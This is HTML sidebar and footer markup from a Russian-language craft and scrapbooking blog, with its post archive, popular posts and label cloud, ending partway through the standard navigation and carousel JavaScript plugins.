<a class='post-count-link' href='https://sweetolika.blogspot.com/2015/06/'>
июня
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2015/05/'>
мая
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2015/04/'>
апреля
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2015/03/'>
марта
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2015/02/'>
февраля
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2015/01/'>
января
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(62)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2014/12/'>
декабря
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2014/11/'>
ноября
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2014/10/'>
октября
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2014/09/'>
сентября
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2014/08/'>
августа
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2014/07/'>
июля
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2014/06/'>
июня
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2014/05/'>
мая
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2014/04/'>
апреля
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2014/03/'>
марта
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2014/02/'>
февраля
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2014/01/'>
января
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Популярное</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://sweetolika.blogspot.com/2014/02/23-freebie-printable.html'>
<img alt='Готовимся к 23 февраля. Украшаем дом. Freebie Printable' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk9UpgcxZqZ7glPx04_LUefFps0AQ-WeiWNQZyGrXvDu58jCURKEnCXWXw6NWyGJ1ffjjCbK8zAdWt635OuPaGXH43GpCqFoWsJfBUUvtZq9zDtd3S9c2_36I_rtlFvxcp4rRUt_jEOEOO/s72-c/%D0%A4%D0%9B%D0%B0%D0%B6%D0%BA%D0%B8+%D0%9F%D0%BE%D0%BA%D0%B0%D0%B7%D0%BD%D0%BE%D0%B9+%D0%BB%D0%B8%D1%81%D1%82.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://sweetolika.blogspot.com/2014/02/23-freebie-printable.html'>Готовимся к 23 февраля. Украшаем дом. Freebie Printable</a></div>
<div class='item-snippet'> На 23 февраля я планирую устроить маленький CandyBar для своих мужчин =) Бюджет у меня минимальный, поэтому тематика самая простая и военна...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://sweetolika.blogspot.com/2015/02/blog-post.html'>
<img alt='Ещё ромашки =)' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1dTPmV9gytLVIQ9m_2SrezWoEDZNOVjsMbrfGYG45FlXF3amqHMj329SDfLjq2JXyggKRP7Sj2f5XQ5vZwdOaIrky4BUUINZeH0mvw8p-y67tvCVmRai0CNdQPNSDPCgXsk0OO-M7DKd0/s72-c/DSC00123.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://sweetolika.blogspot.com/2015/02/blog-post.html'>Ещё ромашки =)</a></div>
<div class='item-snippet'> Всем кусь, я очень быстренько, у меня осталось два дня на подготовку к 14-тому, хочу обязательно в этом году сделать своим любимым что-то и...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://sweetolika.blogspot.com/2014/01/blog-post.html'>
<img alt='Вступление...С чистого листа =)' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWM4funzywnF4A3MLt-pK0GJmsOpLeOTzV6RT1FKXVPfUn9go1ailZHBkUuhv1zbXoe-ChKUk0ZLBIvkuSpQbHZl2VsUkHrDX51WibYKZFqnjjhTSYHsX6X2nQnP6FBwnV1snD6se8u3A0/s72-c/GbUx6MXn_c0.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://sweetolika.blogspot.com/2014/01/blog-post.html'>Вступление...С чистого листа =)</a></div>
<div class='item-snippet'>  Всем Привет!!! Спасибо, что заглянули ко мне на огонёк!&#160;   Меня зовут Оля. Живу в Москве, но приехала сюда из небольшого северного городка...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://sweetolika.blogspot.com/2019/10/blog-post.html'>
<img alt='День рождения в стиле Цирк. + МК. Советы по организации детского стола.' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvfE9nOVj74a_FqYTk5c27aUehoqXQDBeOlbrfoScFAGbTIE1eJ9o0YXmtPoM2d1m2DXItq-nNo7X1F0e892qE8HvJ33h1rbXrv6EGXllaf-FWG7POfG0pHu41l9BIvAByDK1TaFKGc9er/s72-c/IMG_7572.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://sweetolika.blogspot.com/2019/10/blog-post.html'>День рождения в стиле Цирк. + МК. Советы по организации детского стола.</a></div>
<div class='item-snippet'>  Всем привет! Очень долго не могла добраться до своего любимого блога, тому были причины, о которых расскажу в следующих постах. А сегодня ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://sweetolika.blogspot.com/2015/06/blog-post_24.html'>
<img alt='Золотой альбом маленькой принцессы и первые сокровища :)' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjO2cVFUD_dr7m4j6ARfu4W7i1arRAMg9loV8lKd2v-bkBFOeT8BUZ_i-l-Epsue3CPPcSJNlRkCZ6W_0l54JaLTCfO8Zg3VvS2BT8NrTlTv2y-Hr6nmHbSe1lq4hBGm-XIcAmismz4cz4f/s72-c/%25211.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://sweetolika.blogspot.com/2015/06/blog-post_24.html'>Золотой альбом маленькой принцессы и первые сокровища :)</a></div>
<div class='item-snippet'> Привет-привет-привет, меня надеюсь не потеряли, я очень по всем соскучилась:) почти закончила многие заказы, и хочется творить ещё больше ;...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Ярлыки</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://sweetolika.blogspot.com/search/label/%23blogdesign'>#blogdesign</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://sweetolika.blogspot.com/search/label/23%20%D1%84%D0%B5%D0%B2%D1%80%D0%B0%D0%BB%D1%8F'>23 февраля</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://sweetolika.blogspot.com/search/label/8%20%D0%9C%D0%B0%D1%80%D1%82%D0%B0'>8 Марта</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://sweetolika.blogspot.com/search/label/%D0%90%D0%BB%D1%8C%D0%B1%D0%BE%D0%BC%D1%8B'>Альбомы</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://sweetolika.blogspot.com/search/label/%D0%90%D0%BB%D1%8C%D1%82%D0%B5%D1%80-%D0%91%D1%83%D0%BA'>Альтер-Бук</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://sweetolika.blogspot.com/search/label/%D0%91%D0%BB%D0%BE%D0%BA%D0%BD%D0%BE%D1%82%D1%8B'>Блокноты</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://sweetolika.blogspot.com/search/label/%D0%92%D1%8B%D0%BA%D1%80%D0%BE%D0%B9%D0%BA%D0%B0%20%D0%B4%D0%BB%D1%8F%20%D0%B8%D0%B3%D1%80%D1%83%D1%88%D0%BA%D0%B8%20%D0%BD%D0%B0%20%D0%BE%D0%B1%D1%8A%D0%B5%D0%BA%D1%82%D0%B8%D0%B2'>Выкройка для игрушки на объектив</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://sweetolika.blogspot.com/search/label/%D0%94%D0%B5%D0%BA%D0%BE%D1%80%20%D0%B1%D1%83%D1%82%D1%8B%D0%BB%D0%BE%D0%BA'>Декор бутылок</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://sweetolika.blogspot.com/search/label/%D0%94%D0%B5%D0%BA%D0%BE%D1%80%20%D0%BA%D0%BE%D1%80%D0%BE%D0%B1%D0%BA%D0%B8'>Декор коробки</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://sweetolika.blogspot.com/search/label/%D0%94%D0%B5%D0%BA%D0%BE%D1%80%20%D1%8F%D0%B8%D1%86'>Декор яиц</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://sweetolika.blogspot.com/search/label/%D0%94%D0%B5%D0%BD%D1%8C%20%D1%80%D0%BE%D0%B6%D0%B4%D0%B5%D0%BD%D0%B8%D1%8F'>День рождения</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://sweetolika.blogspot.com/search/label/%D0%94%D0%BE%2F%D0%9F%D0%BE%D1%81%D0%BB%D0%B5'>До/После</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://sweetolika.blogspot.com/search/label/%D0%98%D0%B3%D1%80%D1%83%D1%88%D0%BA%D0%B0%20%D0%BD%D0%B0%20%D0%BE%D0%B1%D1%8A%D0%B5%D0%BA%D1%82%D0%B8%D0%B2'>Игрушка на объектив</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://sweetolika.blogspot.com/search/label/%D0%98%D0%B7%20%D1%84%D0%B5%D1%82%D1%80%D0%B0'>Из фетра</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://sweetolika.blogspot.com/search/label/%D0%98%D0%BC%D1%8F%20%D0%B8%D0%B7%20%D1%84%D0%B5%D1%82%D1%80%D0%B0%21'>Имя из фетра!</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://sweetolika.blogspot.com/search/label/%D0%98%D1%82%D0%BE%D0%B3%D0%B8'>Итоги</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://sweetolika.blogspot.com/search/label/%D0%9A%D0%BD%D0%B8%D0%B3%D0%B0%20%D0%BF%D0%BE%D0%B6%D0%B5%D0%BB%D0%B0%D0%BD%D0%B8%D0%B9'>Книга пожеланий</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://sweetolika.blogspot.com/search/label/%D0%9A%D0%BD%D0%B8%D0%B6%D0%BA%D0%B0-%D0%A0%D0%B0%D0%B7%D0%B2%D0%B8%D0%B2%D0%B0%D1%88%D0%BA%D0%B0'>Книжка-Развивашка</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://sweetolika.blogspot.com/search/label/%D0%9A%D0%BE%D0%BD%D0%B2%D0%B5%D1%80%D1%82%D0%B8%D0%BA%20%D0%B4%D0%BB%D1%8F%20%D0%B4%D0%B5%D0%BD%D0%B5%D0%B3'>Конвертик для денег</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://sweetolika.blogspot.com/search/label/%D0%9A%D1%83%D0%BB%D0%B8%D0%BD%D0%B0%D1%80%D0%BD%D0%B0%D1%8F%20%D0%BA%D0%BD%D0%B8%D0%B3%D0%B0'>Кулинарная книга</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://sweetolika.blogspot.com/search/label/%D0%9B%D0%BE%D0%B2%D0%B5%D1%86%20%D1%81%D0%BD%D0%BE%D0%B2'>Ловец снов</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://sweetolika.blogspot.com/search/label/%D0%9C%D0%B0%D1%81%D1%82%D0%B5%D1%80-%D0%9A%D0%BB%D0%B0%D1%81%D1%81'>Мастер-Класс</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://sweetolika.blogspot.com/search/label/%D0%9C%D0%BE%D0%B9%20%D1%80%D0%B0%D0%B1%D0%BE%D1%87%D0%B8%D0%B9%20%D1%83%D0%B3%D0%BE%D0%BB%D0%BE%D0%BA'>Мой рабочий уголок</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://sweetolika.blogspot.com/search/label/%D0%9C%D0%BE%D1%80%D1%81%D0%BA%D0%BE%D0%B5'>Морское</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://sweetolika.blogspot.com/search/label/%D0%9D%D0%BE%D0%B2%D1%8B%D0%B9%20%D0%93%D0%BE%D0%B4'>Новый Год</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://sweetolika.blogspot.com/search/label/%D0%9E%D1%80%D0%B3%D0%B0%D0%BD%D0%B0%D0%B9%D0%B7%D0%B5%D1%80'>Органайзер</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://sweetolika.blogspot.com/search/label/%D0%9E%D1%82%D0%BA%D1%80%D1%8B%D1%82%D0%BA%D0%B8'>Открытки</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://sweetolika.blogspot.com/search/label/%D0%9E%D1%84%D0%BE%D1%80%D0%BC%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5%20%D0%B1%D0%BB%D0%BE%D0%B3%D0%BE%D0%B2'>Оформление блогов</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://sweetolika.blogspot.com/search/label/%D0%9F%D0%B0%D1%81%D1%85%D0%B0'>Пасха</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://sweetolika.blogspot.com/search/label/%D0%9F%D0%BE%D0%B4%D0%B0%D1%80%D0%BE%D0%BA%20%D0%B4%D0%BB%D1%8F%20%D0%BB%D1%8E%D0%B1%D0%B8%D0%BC%D0%BE%D0%B3%D0%BE'>Подарок для любимого</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://sweetolika.blogspot.com/search/label/%D0%9F%D1%80%D0%B0%D0%B7%D0%B4%D0%BD%D0%B8%D0%BA'>Праздник</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://sweetolika.blogspot.com/search/label/%D0%A0%D0%B0%D0%B7%D1%80%D0%B8%D1%81%D0%BE%D0%B2%D1%8B%D0%B2%D0%B0%D0%B5%D0%BC%20%D1%84%D1%83%D1%82%D0%B1%D0%BE%D0%BB%D0%BA%D1%83'>Разрисовываем футболку</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://sweetolika.blogspot.com/search/label/%D0%A0%D0%B0%D0%BC%D0%BA%D0%B0%20%D0%B4%D0%BB%D1%8F%20%D1%84%D0%BE%D1%82%D0%BE'>Рамка для фото</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://sweetolika.blogspot.com/search/label/%D0%A1%D0%B2%D0%B0%D0%B4%D0%B5%D0%B1%D0%BD%D0%BE%D0%B5'>Свадебное</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://sweetolika.blogspot.com/search/label/%D0%A1%D0%BA%D1%80%D0%B0%D0%BF%D0%B1%D1%83%D0%BA%D0%B8%D0%BD%D0%B3'>Скрапбукинг</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://sweetolika.blogspot.com/search/label/%D0%A1%D0%9F%20%22%D0%AF%20%D0%B2%D1%81%D1%91%20%D0%BC%D0%BE%D0%B3%D1%83%21%22'>СП &quot;Я всё могу!&quot;</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://sweetolika.blogspot.com/search/label/%D0%A2%D0%BE%D0%BB%D1%8C%D0%BA%D0%BE%20%D0%A4%D0%BE%D1%82%D0%BE%20%3D%29'>Только Фото =)</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://sweetolika.blogspot.com/search/label/%D1%82%D1%8D%D0%B3'>тэг</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://sweetolika.blogspot.com/search/label/Freebie'>Freebie</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://sweetolika.blogspot.com/search/label/Freebie%20Printable'>Freebie Printable</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://sweetolika.blogspot.com/search/label/Gallery'>Gallery</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://sweetolika.blogspot.com/search/label/Halloween'>Halloween</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://sweetolika.blogspot.com/search/label/layout%2F%D1%81%D1%82%D1%80%D0%B0%D0%BD%D0%B8%D1%87%D0%BA%D0%B0'>layout/страничка</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://sweetolika.blogspot.com/search/label/ShadowBo%D1%85'>ShadowBoх</a>
</span>
</div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/4683119662425297587?po\x3d3723050520633841660\x26origin\x3dhttps://sweetolika.blogspot.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div><div class='widget Image' data-version='1' id='Image2'>
<div class='widget-content'>
<a href='https://www.fdeco.com.ua/'>
<img alt='' height='200' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZ960AyO35JWwfJYZEhBW00FlDGtZjS5lQLkHvI3vvsqULwYnkwN9eq_BnqwYxlT-4O11FjUK1rrhukteqlYgZg0J8Wgmw6SPyjHxBF5_upqV9qG71BC5jgl-6X9CI7H-GLjMjuK-CeuXd/s1600/%25D0%25B1%25D0%25B0%25D0%25BD.jpg' width='200'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Технологии <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div class='insta-wrap'>
<div class='featureinsta no-items section' id='Instagram Widget'>
</div>
</div>
<div style='clear: both;'></div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='foot-social'>
<div class='foot-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList250'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='tumblr' href='#' title='tumblr'></a></li>
<li><a class='youtube' href='#' title='youtube'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
</ul>
</div>
</div></div>
</div>
<div style='clear:both'></div>
<div class='jugas_footer_copyright'>
                      Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>Sora Templates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' title='Free Blogger Templates'>My Blogger Themes</a>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Plugin: jQuery owl Slider v2.2 
;(function($,window,document,undefined){function Owl(element,options){this.settings=null;this.options=$.extend({},Owl.Defaults,options);this.$element=$(element);this._handlers={};this._plugins={};this._supress={};this._current=null;this._speed=null;this._coordinates=[];this._breakpoint=null;this._width=null;this._items=[];this._clones=[];this._mergers=[];this._widths=[];this._invalidated={};this._pipe=[];this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null};this._states={current:{},tags:{'initializing':['busy'],'animating':['busy'],'dragging':['interacting']}};$.each(['onResize','onThrottledResize'],$.proxy(function(i,handler){this._handlers[handler]=$.proxy(this[handler],this);},this));$.each(Owl.Plugins,$.proxy(function(key,plugin){this._plugins[key.charAt(0).toLowerCase()+key.slice(1)]=new plugin(this);},this));$.each(Owl.Workers,$.proxy(function(priority,worker){this._pipe.push({'filter':worker.filter,'run':$.proxy(worker.run,this)});},this));this.setup();this.initialize();}
Owl.Defaults={items:3,loop:false,center:false,rewind:false,mouseDrag:true,touchDrag:true,pullDrag:true,freeDrag:false,margin:0,stagePadding:0,merge:false,mergeFit:true,autoWidth:false,startPosition:0,rtl:false,smartSpeed:250,fluidSpeed:false,dragEndSpeed:false,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:window,fallbackEasing:'swing',info:false,nestedItemSelector:false,itemElement:'div',stageElement:'div',refreshClass:'owl-refresh',loadedClass:'owl-loaded',loadingClass:'owl-loading',rtlClass:'owl-rtl',responsiveClass:'owl-responsive',dragClass:'owl-drag',itemClass:'owl-item',stageClass:'owl-stage',stageOuterClass:'owl-stage-outer',grabClass:'owl-grab'};Owl.Width={Default:'default',Inner:'inner',Outer:'outer'};Owl.Type={Event:'event',State:'state'};Owl.Plugins={};Owl.Workers=[{filter:['width','settings'],run:function(){this._width=this.$element.width();}},{filter:['width','items','settings'],run:function(cache){cache.current=this._items&&this._items[this.relative(this._current)];}},{filter:['items','settings'],run:function(){this.$stage.children('.cloned').remove();}},{filter:['width','items','settings'],run:function(cache){var margin=this.settings.margin||'',grid=!this.settings.autoWidth,rtl=this.settings.rtl,css={'width':'auto','margin-left':rtl?margin:'','margin-right':rtl?'':margin};!grid&&this.$stage.children().css(css);cache.css=css;}},{filter:['width','items','settings'],run:function(cache){var width=(this.width()/ this.settings.items).toFixed(3)-this.settings.margin,merge=null,iterator=this._items.length,grid=!this.settings.autoWidth,widths=[];cache.items={merge:false,width:width};while(iterator--){merge=this._mergers[iterator];merge=this.settings.mergeFit&&Math.min(merge,this.settings.items)||merge;cache.items.merge=merge>1||cache.items.merge;widths[iterator]=!grid?this._items[iterator].width():width*merge;}
this._widths=widths;}},{filter:['items','settings'],run:function(){var clones=[],items=this._items,settings=this.settings,view=Math.max(settings.items*2,4),size=Math.ceil(items.length / 2)*2,repeat=settings.loop&&items.length?settings.rewind?view:Math.max(view,size):0,append='',prepend='';repeat /=2;while(repeat--){clones.push(this.normalize(clones.length / 2,true));append=append+items[clones[clones.length-1]][0].outerHTML;clones.push(this.normalize(items.length-1-(clones.length-1)/ 2,true));prepend=items[clones[clones.length-1]][0].outerHTML+prepend;}
this._clones=clones;$(append).addClass('cloned').appendTo(this.$stage);$(prepend).addClass('cloned').prependTo(this.$stage);}},{filter:['width','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,size=this._clones.length+this._items.length,iterator=-1,previous=0,current=0,coordinates=[];while(++iterator<size){previous=coordinates[iterator-1]||0;current=this._widths[this.relative(iterator)]+this.settings.margin;coordinates.push(previous+current*rtl);}
